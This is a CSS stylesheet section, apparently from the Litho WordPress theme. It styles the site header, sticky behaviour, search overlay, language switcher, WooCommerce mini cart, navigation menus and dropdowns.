/* =================================== 
    09. Header
====================================== */

.header-common-wrapper {
	padding: 0;
}

.header-common-wrapper>div {
	width: 100%;
}


/* header dropdown toggle */

.nav-item>.dropdown-toggle {
	display: none;
}

.dropdown-toggle:after {
	visibility: hidden;
	width: 0;
	height: 0;
}

.simple-dropdown .sub-menu li .dropdown-toggle {
	width: 0;
	height: 0;
	display: block;
}

.simple-dropdown .sub-menu li .dropdown-toggle:after,
.simple-dropdown .sub-menu li .dropdown-toggle:before {
	visibility: hidden;
	width: 0;
	height: 0;
}


/* header type */

.sticky.header-appear .appear-up-scroll {
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
}

.sticky .appear-up-scroll {
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
}

.sticky.header-appear .appear-up-scroll section:first-child {
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
	box-shadow: 0 0 35px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 0 35px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 0 0 35px rgba(0, 0, 0, 0.1);
}

.sticky .appear-up-scroll section:first-child {
	box-shadow: 0 0 0 rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 0 0 rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0.1);
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
}

.no-sticky.mini-header-main-wrapper {
	-webkit-transform: inherit;
	-moz-transform: inherit;
	-ms-transform: inherit;
	-o-transform: inherit;
	transform: inherit;
}

.sticky .no-sticky.mini-header-main-wrapper {
	-webkit-transform: translateY(-100%);
	-moz-transform: translateY(-100%);
	-ms-transform: translateY(-100%);
	-o-transform: translateY(-100%);
	transform: translateY(-100%);
}

.fixed-top {
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
}

.show-menu header .fixed-top {
	z-index: 1031;
}

header .header-common-wrapper.no-sticky {
	position: absolute;
	width: 100%;
	left: 0;
	z-index: 9;
	top: 0;
}

.sticky .header-appear {
	background-color: #fff;
}

.sticky.header-appear .header-common-wrapper {
	background-color: #fff !important;
}

.sticky .header-appear section:first-child {
	box-shadow: 0 0 35px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 0 35px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 0 0 35px rgba(0, 0, 0, 0.1);
}

.sticky .appear-down-scroll section:first-child {
	box-shadow: 0 0 35px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 0 35px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 0 0 35px rgba(0, 0, 0, 0.1);
}

.sticky .shrink-nav .navbar-brand img {
	max-height: 32px;
}

.sticky .shrink-nav.navbar-nav .nav-link,
.sticky .shrink-nav.navbar-expand-lg .navbar-nav .nav-link {
	padding: 18px 0;
}

.sticky .shrink-nav .litho-top-cart-wrapper {
	line-height: 60px;
}

header.sticky .left-nav nav.navbar-default {
	background-color: inherit !important;
}

header.sticky nav.navbar ul.nav>li>a.active {
	color: inherit !important;
}

.sticky.header-appear .appear-up-scroll .nav-link,
.sticky.header-appear .appear-up-scroll .search-form-icon .elementor-icon,
.sticky.header-appear .appear-up-scroll .litho-top-cart-wrapper .litho-cart-top-counter i {
	color: #232323 !important;
}


/* header logo */

header .navbar-brand img,
header.side-menu .logo img {
	max-height: 36px;
}

header .navbar-brand .default-logo,
header.sticky .navbar-brand .alt-logo {
	visibility: visible;
	opacity: 1;
	width: auto;
	transition-duration: 0.5s;
	-webkit-transition-duration: 0.5s;
	-moz-transition-duration: 0.5s;
	-ms-transition-duration: 0.5s;
	-o-transition-duration: 0.5s;
}

header.sticky .navbar-brand .default-logo,
header .navbar-brand .alt-logo,
header .navbar-brand .mobile-logo {
	visibility: hidden;
	opacity: 0;
	width: 0;
	transition-duration: 0.5s;
	-webkit-transition-duration: 0.5s;
	-moz-transition-duration: 0.5s;
	-ms-transition-duration: 0.5s;
	-o-transition-duration: 0.5s;
}

.navbar-brand {
	margin: 0;
}

header section {
	padding: 0;
}

.sticky.header-appear .appear-up-scroll section section:first-child,
.sticky .appear-up-scroll section section:first-child,
.sticky .header-appear section section:first-child,
.sticky .appear-down-scroll section section:first-child {
	box-shadow: 0 0 0 rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 0 0 rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0.1);
}


/* modern menu */

.navbar-modern-inner,
.navbar-full-screen-menu-inner {
	display: none
}


/* mini header */

.header-with-mini-header .header-common-wrapper.standard {
	margin-top: 46px;
}

.admin-bar .header-with-mini-header .mini-header-main-wrapper,
.admin-bar .header-common-wrapper.standard {
	top: 32px;
}

.header-with-mini-header .mini-header-main-wrapper {
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 1031;
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
}

.header-with-mini-header .mini-header-main-wrapper .elementor-text-editor p {
	margin-bottom: 0;
}

.mini-header-main-wrapper .litho-top-cart-wrapper {
	line-height: 48px;
	padding-top: 0;
	margin-left: 17px;
}

.mini-header-main-wrapper .litho-top-cart-wrapper i {
	top: 2px;
	position: relative;
}

.mini-header-main-wrapper .litho-mini-cart-counter {
	margin-top: -7px;
	right: -10px;
}

.mini-header-main-wrapper .elementor-widget-wrap>.elementor-element,
.mini-header-main-wrapper .elementor-widget-wrap .elementor-element.elementor-widget__width-auto,
.mini-header-main-wrapper .elementor-widget-wrap .elementor-element.elementor-widget__width-initial {
	width: auto;
}

.mini-header-main-wrapper .litho-button-wrapper .elementor-button,
.mini-header-main-wrapper .elementor-widget-litho-button a.elementor-button {
	border: 0;
	padding: 0px 0px 0px 0px;
}

.mini-header-main-wrapper .litho-button-wrapper {
	line-height: normal;
}

.mini-header-main-wrapper .elementor-widget-wrap>.elementor-element:not(.elementor-position-top) .elementor-icon-box-icon,
.mini-header-main-wrapper .elementor-widget-wrap>.elementor-element:not(.elementor-position-top) .elementor-icon-box-content {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
}


/* mini header menu */

.mini-header-main-wrapper .litho-navigation-menu {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: row;
	flex-direction: row;
	padding: 0;
	margin: 0;
	list-style: none;
}

.mini-header-main-wrapper .litho-navigation-menu li {
	padding: 0 15px;
	margin: 0;
	position: relative;
}

.mini-header-main-wrapper .litho-navigation-menu li:before {
	width: 1px;
	height: 13px;
	background-color: #dedede;
	content: "";
	position: absolute;
	right: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}

.mini-header-main-wrapper .litho-navigation-menu li:first-child {
	padding-left: 0;
}

.mini-header-main-wrapper .litho-navigation-menu li:last-child {
	padding-right: 0;
}

.mini-header-main-wrapper .litho-navigation-menu li:last-child:before {
	display: none;
}

.mini-header-main-wrapper .litho-navigation-menu li a {
	font-size: 13px;
	color: #828282;
	padding: 0;
	font-weight: 400;
	margin: 0;
	display: inline-block;
}

.mini-header-main-wrapper .litho-navigation-menu li a:hover {
	color: #232323;
}


/* header search */

.header-common-wrapper .search-form-wrapper .search-form-icon {
	padding-top: 7px;
	padding-bottom: 7px;
	display: block;
	top: 1px;
	line-height: 17px;
}

.header-common-wrapper .search-form-wrapper .search-form-icon .elementor-icon i {
	line-height: normal;
}

.search-form-wrapper .search-form-icon {
	position: relative;
	top: 3px;
	color: #fff;
}

.search-form-wrapper .search-form-icon .elementor-icon {
	color: #fff;
	position: relative;
}

.search-form-wrapper .search-form-icon:hover .elementor-icon {
	color: rgba(255, 255, 255, .6);
}

.form-wrapper {
	background-color: rgba(35, 35, 35, .9);
	width: 100%;
	left: 0;
	top: 0;
	overflow: hidden !important;
	transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out;
	-ms-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	display: block !important;
	height: 100%;
	position: fixed;
	visibility: hidden;
	opacity: 0;
	z-index: 999;
}

.active-form .form-wrapper {
	opacity: 1;
	visibility: visible;
	cursor: url(assets/images/mfg-close.png), auto;
}

.form-wrapper .search-form {
	background-color: #fff;
	width: 100%;
	height: 0;
	position: absolute;
	left: 0;
	top: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out;
	-ms-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
}

.active-form .form-wrapper .search-form {
	height: 450px;
	cursor: default;
}

.form-wrapper .search-close {
	color: #000;
	position: fixed;
	top: 30px;
	right: 35px;
	overflow: visible;
	cursor: pointer;
	background: transparent;
	border: 0;
	-webkit-appearance: none;
	display: block;
	outline: none;
	padding: 0;
	z-index: 1046;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	font-size: 30px;
	font-weight: 300;
	width: 44px;
	height: 44px;
	line-height: 44px;
}

.form-wrapper .search-form .search-input {
	color: #232323;
	border: 0;
	border-bottom: 1px solid #232323;
	border-radius: 0;
	font-size: 20px;
	font-weight: 300;
	padding: 10px 38px 10px 2px;
	background: transparent;
	line-height: 40px;
	width: 100%;
	outline: none;
}

.form-wrapper .search-form-box {
	position: relative;
	width: 45%;
}

.form-wrapper .search-button {
	color: #232323;
	font-size: 16px;
	bottom: 28px;
	right: 0;
	line-height: normal;
	outline: none;
	cursor: pointer;
	z-index: 0;
	margin-right: 0;
	border: none;
	background: none;
	position: absolute;
}

.form-wrapper .search-form span {
	display: block;
	font-size: 13px;
	line-height: 22px;
	text-transform: uppercase;
	color: #939393;
}

.form-wrapper .search-form .search-input::-webkit-input-placeholder {
	color: #232323;
	opacity: 1;
}

.form-wrapper .search-form .search-input::-moz-placeholder {
	color: #232323;
	opacity: 1;
}

.form-wrapper .search-form .search-input::-ms-input-placeholder {
	color: #232323;
	opacity: 1;
}

.show-search-popup {
	overflow: hidden;
}


/* header langauge */

.wpml-ls-legacy-dropdown {
	width: auto;
	background-color: transparent;
	border-left: 0 solid #dbdbdb;
	border-right: 0 solid #dbdbdb;
	font-size: 13px;
	display: inline-block;
}

.wpml-ls-sidebars-litho-langauge-sidebar .wpml-ls-current-language>a {
	border: 0;
	background-color: transparent;
	padding: 14px 26px 15px 14px;
	line-height: normal;
	outline: none;
}

.wpml-ls-legacy-dropdown .wpml-ls-flag+span {
	color: #828282;
	font-size: 12px;
	line-height: 12px;
	font-weight: normal;
	text-transform: uppercase;
	margin-left: 6px;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.wpml-ls-legacy-dropdown .wpml-ls-sub-menu a span {
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a {
	padding: 10px 10px;
}

.wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover span {
	opacity: .7;
}

.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after {
	content: "\f107";
	border: 0;
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	top: calc(50% - 0.400em);
}

.wpml-ls-sidebars-litho-langauge-sidebar .wpml-ls-current-language:hover>a,
.wpml-ls-sidebars-litho-langauge-sidebar .wpml-ls-current-language:hover>a span,
.wpml-ls-sidebars-litho-langauge-sidebar .wpml-ls-current-language>a:focus {
	background-color: transparent;
	color: #232323;
}

.wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
	visibility: hidden;
	position: absolute;
	top: 102%;
	right: 0;
	left: inherit;
	border-top: 0 solid #cdcdcd;
	margin: 0;
	list-style-type: none;
	z-index: 101;
	min-width: 180px;
	background-color: #fff;
	border-radius: 6px;
	text-align: left;
	display: none;
	padding: 15px 15px 18px 15px;
	box-shadow: 0 0 35px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 0 35px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 0 0 35px rgba(0, 0, 0, 0.1);
	outline: none;
}

.wpml-ls-legacy-dropdown .wpml-ls-item {
	outline: none;
}

.wpml-ls-legacy-dropdown .wpml-ls-item:hover .wpml-ls-sub-menu {
	display: block;
}

.wpml-ls-sidebars-litho-langauge-sidebar a {
	color: #828282;
	display: block;
	padding: 2px 0;
	font-size: 12px;
	line-height: 25px;
	display: block;
	text-decoration: none;
	border: 0 solid #cdcdcd;
	background-color: transparent;
}

.wpml-ls-legacy-dropdown .wpml-ls-sub-menu a {
	border: 0;
}

.wpml-ls-legacy-dropdown .wpml-ls-sub-menu a span {
	text-transform: none;
}

.wpml-ls-legacy-dropdown .wpml-ls-sub-menu a,
.wpml-ls-sidebars-litho-langauge-sidebar a:hover,
.wpml-ls-sidebars-litho-langauge-sidebar a:focus {
	border-width: 0;
	background-color: transparent;
}

.wpml-ls-sidebars-litho-langauge-sidebar a:hover span {
	color: #232323;
}


/* header mini cart */

.widget_shopping_cart .widget-title {
	display: none
}

.litho-cart-top-counter {
	position: relative;
}

.litho-top-cart-wrapper {
	line-height: 74px;
	cursor: pointer;
	padding: 2px 10px 0 0;
	display: inline-block;
	position: relative;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.litho-mini-cart-content-wrap ul {
	padding-left: 0;
	margin-bottom: 0;
}

.litho-top-cart-wrapper:hover .litho-mini-cart-content-wrap {
	display: block;
}

.litho-top-cart-wrapper .litho-cart-top-counter i {
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	color: #fff;
}

.litho-top-cart-wrapper:hover .litho-cart-top-counter i {
	color: rgba(255, 255, 255, .6);
}

.litho-mini-cart-counter {
	background-color: #0038e3;
	position: absolute;
	right: -10px;
	width: 16px;
	height: 16px;
	text-align: center;
	font-size: 9px;
	line-height: 16px;
	border-radius: 100%;
	color: #fff;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	margin-top: -8px;
}

.litho-mini-cart-content-wrap {
	position: absolute;
	top: 100%;
	right: 0;
	z-index: 1000;
	display: none;
	float: left;
	min-width: 250px;
	padding: 0;
	margin: 0;
	font-size: 1rem;
	color: #232323;
	text-align: left;
	list-style: none;
	background-color: #fff;
	background-clip: padding-box;
	border-radius: 6px;
	box-shadow: 0 0 35px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 0 35px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 0 0 35px rgba(0, 0, 0, 0.1);
	cursor: default;
	overflow: hidden;
}

header .litho-mini-cart-content-wrap .litho-mini-cart-lists-wrap {
	max-height: 205px;
	overflow-y: auto;
}

header .litho-mini-cart-content-wrap .litho-mini-cart-lists-wrap .mCSB_scrollTools {
	width: 4px;
}

header .litho-mini-cart-content-wrap .litho-mini-cart-lists-wrap .mCSB_scrollTools .mCSB_draggerRail {
	width: 4px;
	margin: 0;
	border-radius: 0;
}

header .litho-mini-cart-content-wrap .litho-mini-cart-lists-wrap .mCSB_inside>.mCSB_container {
	margin-right: 0;
}

.elementor-widget-container .litho-top-cart-wrapper .cart_list li {
	display: flex;
	padding: 17px;
	border-bottom: 1px solid #ededed;
	position: relative;
	line-height: normal;
	-ms-flex-align: center;
	align-items: center;
	cursor: default;
}

.elementor-widget-container .litho-top-cart-wrapper .cart_list li a.remove {
	font-size: 16px;
	line-height: 14px;
	position: absolute;
	right: 15px;
	top: 12px;
	font-weight: 400;
	left: inherit;
	color: #000 !important;
	opacity: .5;
}

.elementor-widget-container .litho-top-cart-wrapper .cart_list li a.remove:hover {
	opacity: 1;
	background-color: transparent;
}

.elementor-widget-container .litho-top-cart-wrapper .cart_list li .product-detail a {
	color: #232323;
	font-size: 12px;
	line-height: 16px;
	font-weight: 500;
}

.elementor-widget-container .litho-top-cart-wrapper .cart_list li .product-detail a:hover {
	color: #000;
}

.elementor-widget-container .litho-top-cart-wrapper .cart_list li:last-child {
	border-bottom: none;
}

.elementor-widget-container .litho-top-cart-wrapper .cart_list li .product-image {
	max-width: 50px;
	width: 30%;
	display: inline-block;
}

.elementor-widget-container .litho-top-cart-wrapper .cart_list li .product-detail {
	padding-left: 15px;
	width: 70%;
	display: inline-block;
}

.elementor-widget-container .litho-top-cart-wrapper .cart_list li .product-detail .quantity {
	display: block;
	font-size: 11px;
	color: #828282;
	line-height: normal;
	margin-top: 2px;
	font-weight: 400;
}

.elementor-widget-container .litho-top-cart-wrapper .cart_list li .product-detail .amount {
	font-size: 11px;
	color: #828282;
	font-weight: 400;
}

.elementor-widget-container .litho-top-cart-wrapper ul.cart_list li img,
.elementor-widget-container .litho-top-cart-wrapper ul.product_list_widget li img {
	float: left;
	margin-left: 0;
	width: 100%;
}

.elementor-widget-container .litho-top-cart-wrapper .min-cart-total {
	background-color: #f7f7f7;
	padding: 23px 17px 17px 17px;
	border-top: 1px solid #ededed;
	line-height: normal;
	cursor: default;
}

.elementor-widget-container .litho-top-cart-wrapper .min-cart-total .button,
.elementor-widget-container .litho-top-cart-wrapper .buttons a {
	width: 100%;
	margin: 0 0 8px 0;
	display: block;
}

.elementor-widget-container .litho-top-cart-wrapper .buttons {
	margin-bottom: 0;
}

.elementor-widget-container .litho-top-cart-wrapper .buttons a:last-child {
	margin-bottom: 0;
}

.elementor-widget-container .litho-top-cart-wrapper .buttons a {
	border: 2px solid #232323;
	border-radius: 0;
	text-transform: uppercase;
	width: auto;
	font-family: 'Poppins', sans-serif;
	font-weight: 500;
	background-color: #232323;
	font-size: 11px;
	padding: 8px 22px;
	text-align: center;
	color: #fff;
}

.elementor-widget-container .litho-top-cart-wrapper .buttons a:hover {
	background-color: transparent;
	color: #232323;
}

.elementor-widget-container .litho-top-cart-wrapper .buttons a.checkout {
	background-color: #0038e3;
	border-color: #0038e3;
	color: #ffffff;
}

.elementor-widget-container .litho-top-cart-wrapper .buttons a.checkout:hover {
	background-color: transparent;
	color: #0038e3;
}

.elementor-widget-container .litho-top-cart-wrapper .min-cart-total .button:last-child,
.elementor-widget-container .litho-top-cart-wrapper .buttons a:last-child {
	margin: 0;
}

.elementor-widget-container .litho-top-cart-wrapper .total {
	border-top: 0;
	padding: 0;
	font-size: 13px;
	line-height: 18px;
	text-transform: uppercase;
	color: #232323;
	font-weight: 400;
}

.elementor-widget-container .litho-top-cart-wrapper .total strong {
	font-weight: 400;
}

.elementor-widget-container .litho-top-cart-wrapper .total .amount {
	font-weight: 500;
	font-size: 13px;
	line-height: 18px;
	float: right;
	color: #232323;
}

.elementor-widget-container .litho-top-cart-wrapper .cart_list li.cart-total .btn {
	width: 100%;
	display: block;
	margin: 4px 0;
}

.elementor-widget-container .litho-top-cart-wrapper .cart_list li.cart-total .btn:last-child {
	margin-bottom: 0;
}

.woocommerce-mini-cart__empty-message {
	margin: 35px 0;
	text-align: center;
	padding: 0 20px;
	line-height: normal;
	font-size: 13px;
}

.woocommerce-mini-cart__empty-message .litho-cart-icon {
	color: #232323;
}

.woocommerce-mini-cart__empty-message span {
	display: block;
	font-size: 25px;
	line-height: 30px;
	margin-bottom: 10px;
}


/* header social icon */

.header-common-wrapper .extra-small-icon li {
	margin: 0 6px;
}

.header-common-wrapper .extra-small-icon li:last-child {
	margin-right: 0;
}

.header-common-wrapper .extra-small-icon li:first-child {
	margin-left: 0;
}

.header-common-wrapper .social-icon {
	color: #fff;
}

.header-common-wrapper .social-icon:hover {
	color: rgba(255, 255, 255, .6)
}


/* header phone number */

header .elementor-widget-litho-icon-box .elementor-icon-box-content .elementor-icon-box-title,
header .elementor-widget-litho-icon-box.elementor-view-default .elementor-icon {
	color: #ffffff;
}

header.sticky .elementor-widget-litho-icon-box .elementor-icon-box-content .elementor-icon-box-title,
header.sticky .elementor-widget-litho-icon-box.elementor-view-default .elementor-icon {
	color: #232323;
}

header .elementor-widget-litho-icon-box.elementor-view-default .elementor-icon {
	-webkit-transition: all 0s;
	-o-transition: all 0s;
	transition: all 0s;
}


/* header separator */

.header-common-wrapper .separator-line {
	position: relative;
	top: 3px;
}

.sticky .header-common-wrapper .separator-line {
	background-color: rgba(0, 0, 0, .45);
}


/* header navigation */

.show-search-popup .fixed-top {
	z-index: 1032;
}

.show-search-popup.show-search-popup-mini-header .mini-header-main-wrapper {
	z-index: 1033;
}

nav ul,
.litho-left-menu,
.litho-mega-menu-template-default ul {
	list-style: none;
	padding-left: 0;
	margin: 0;
}

.litho-left-menu {
	width: 100%;
}

.navbar-nav .nav-link,
.navbar-expand-lg .navbar-nav .nav-link {
	font-size: 14px;
	color: #fff;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	padding: 25px 0;
	font-weight: 500;
	margin: 0 18px;
	display: inline-block;
}

.navbar-nav .nav-link i,
.navbar-expand-lg .navbar-nav .nav-link i {
	margin-right: 7px;
	font-size: 13px;
}

.navbar-nav .nav-link.after i,
.navbar-expand-lg .navbar-nav .nav-link.after i {
	margin-left: 7px;
	margin-right: 0;
}

header .elementor-icon,
header .search-form-icon,
header .litho-cart-top-counter,
.header-language {
	font-size: 17px;
}

header .search-form-icon,
header .litho-top-cart-wrapper,
header .header-language {
	margin-left: 17px;
}


/* navbar toggle */

.navbar-toggler-line {
	background-color: #232323;
	height: 2px;
	width: 24px;
	content: "";
	display: block;
	margin-bottom: 5px;
	border-radius: 1px;
}


/* menu main */

.navbar-nav .handler,
.navbar-expand-lg .navbar-nav .handler {
	display: inline-block;
	color: #fff;
	font-size: 11px;
	position: relative;
	top: 1px;
	margin-left: 6px;
}

.sticky .navbar-nav .nav-link,
.sticky .navbar-expand-lg .navbar-nav .nav-link,
.sticky .search-form-wrapper .search-form-icon .elementor-icon,
.sticky .litho-top-cart-wrapper .litho-cart-top-counter i,
.sticky .header-common-wrapper .social-icon,
.sticky .header-common-wrapper .search-form-icon .elementor-icon,
.sticky .header-common-wrapper.standard .social-icons-wrapper ul li a i {
	color: #232323;
}

.sticky .push-button span {
	background-color: #232323;
}

.navbar-nav .nav-link:hover,
.navbar-expand-lg .navbar-nav .nav-link:hover,
.navbar-nav .open>.nav-link,
.navbar-expand-lg .navbar-nav .open>.nav-link,
.navbar-nav .current-menu-ancestor>.nav-link,
.navbar-nav .current-menu-item>.nav-link {
	color: rgba(255, 255, 255, .6);
}

.sticky .navbar-nav .nav-link:hover,
.sticky .navbar-expand-lg .navbar-nav .nav-link:hover,
.sticky .navbar-nav .open>.nav-link,
.sticky .navbar-expand-lg .navbar-nav li:hover>.nav-link,
.sticky .navbar-expand-lg .navbar-nav .open>.nav-link,
.sticky .navbar-nav .current-menu-ancestor>.nav-link,
.sticky .navbar-nav .current-menu-item>.nav-link,
.sticky .search-form-wrapper .search-form-icon .elementor-icon:hover,
.sticky .litho-top-cart-wrapper:hover .litho-cart-top-counter i,
.sticky .header-common-wrapper .social-icon:hover,
.sticky .header-common-wrapper.standard .social-icons-wrapper ul li a:hover i {
	color: rgba(0, 0, 0, .6);
}


/* megamenu and simple dropdown */

.dropdown-menu.megamenu-content .dropdown-header {
	color: #232323;
	padding: 0;
	font-size: 12px;
	font-weight: 500;
	margin: 10px 0 5px;
	border-bottom: none;
}

.dropdown-menu.megamenu-content {
	padding: 25px;
	margin: 0;
	border-radius: 0;
	white-space: nowrap;
}

.dropdown-menu.megamenu-content li a {
	white-space: nowrap;
}

.dropdown-menu.megamenu-content li a,
.simple-dropdown .sub-menu a,
.simple-dropdown .sub-menu li .handler {
	text-align: left;
	font-size: 13px;
	color: #828282;
	padding: 0 0 5px 0;
	margin: 0;
	display: block;
	position: relative;
	font-weight: 500;
}

.dropdown-menu.megamenu-content .current-menu-ancestor>a,
.dropdown-menu.megamenu-content .current-menu-item>a,
.nav-item.dropdown.simple-dropdown .dropdown-menu>.dropdown.menu-item ul .current-menu-item>a,
.nav-item.dropdown.simple-dropdown .dropdown-menu>.dropdown.menu-item ul .current-menu-ancestor>a {
	color: #232323;
}

.elementor-widget-wp-widget-nav_menu li a>i,
.simple-dropdown .sub-menu a>i,
.simple-navigation-menu .menu-item a>i {
	font-size: 14px;
	vertical-align: middle;
	min-width: 26px;
	display: inline-block;
	position: relative;
	top: -1px;
}

.dropdown-menu.megamenu-content li a.after>i,
.simple-dropdown .sub-menu a.after>i {
	text-align: right;
}

.dropdown-menu.megamenu-content li.active a,
.dropdown-menu.megamenu-content li a:hover,
.simple-dropdown .sub-menu li:hover>a,
.simple-dropdown .sub-menu li.active a,
.simple-dropdown .sub-menu li a:hover,
.simple-dropdown .sub-menu li:hover>.handler,
.simple-dropdown .sub-menu li.current-menu-ancestor>a,
.simple-dropdown .sub-menu li.current-menu-item>a {
	color: #232323;
}

.nav-item.dropdown.megamenu img {
	max-width: initial;
}

.elementor-widget-wp-widget-nav_menu .dropdown-header,
.elementor-widget-wp-widget-nav_menu h5,
.elementor-widget-litho-simple-navigation .title {
	color: #232323;
	display: inline-block;
	padding: 0;
	font-size: 14px;
	font-weight: 500;
	margin: 17px 0 15px;
	border-bottom: none;
	line-height: 1.2;
	letter-spacing: normal;
}

.elementor-column .elementor-widget-wp-widget-nav_menu:first-child .dropdown-header,
.elementor-column .elementor-widget-wp-widget-nav_menu:first-child h5,
.elementor-widget-litho-simple-navigation:first-child .title {
	margin-top: 0;
}

.nav-item.dropdown.megamenu {
	position: inherit;
}

.nav-item.dropdown.megamenu .menu-back-div,
header .sub-menu {
	box-sizing: border-box;
	background-color: #fff;
	padding: 50px 65px;
	box-shadow: 0 0 35px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 0 35px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 0 0 35px rgba(0, 0, 0, 0.1);
	border-radius: 4px;
	border: 0;
	left: auto;
	position: absolute;
}

.dropdown.open>.dropdown-menu {
	display: block;
}

.simple-dropdown .sub-menu {
	position: absolute;
	left: 0;
	width: 240px;
	padding: 25px 0;
	margin: 0;
	border: none;
}

.dropdown>.sub-menu .sub-menu {
	left: 241px;
	top: -25px;
}

.simple-dropdown.menu-left .dropdown-menu .dropdown .dropdown-menu,
.simple-dropdown .dropdown.menu-left .dropdown-menu {
	left: auto;
	right: 241px;
}

.dropdown.open>.sub-menu {
	display: block;
}

.simple-dropdown .sub-menu li {
	padding: 9px 45px 9px 35px;
	display: block;
}

.simple-dropdown .sub-menu li a {
	display: block;
	padding: 0;
	margin: 0;
	line-height: normal;
}

.simple-dropdown .sub-menu li .handler {
	position: absolute;
	right: 20px;
	font-size: 12px;
	margin-top: 1px;
	padding: 0;
	height: 30px;
	width: 30px;
	line-height: 30px;
	text-align: center;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}


/* push button */

.show-menu {
	overflow: hidden;
}

.header-push-button {
	display: flex;
    align-items: center;
    justify-content: center;
}

.header-push-button .toggle-menu-word {
	margin-right: 10px;
	font-size: 14px;
    color: #fff;
}

.left-menu-modern .header-push-button .toggle-menu-word {
	margin: 0;
	font-size: 12px;
	color: #fff;
}

.header-push-button a {
	position: relative;
	height: 20px;
	width: 22px;
	display: block;
	line-height: 20px;
	margin: 0 auto;
}

.push-button span {
	position: relative;
	margin-left: auto;
	margin-right: auto;
	content: "";
	display: block;
	width: 22px;
	background-color: #fff;
	height: 2px;
	top: 4px;
	-webkit-transition: .25s ease-in-out;
	-moz-transition: .25s ease-in-out;
	-o-transition: .25s ease-in-out;
	transition: .25s ease-in-out;
}

.push-button:hover {
	opacity: 0.6;
}

.push-button>span:nth-child(1) {
	width: 14px;
}

.push-button>span:nth-child(2) {
	top: 8px;
}

.push-button>span:nth-child(3) {
	top: 6px;
}

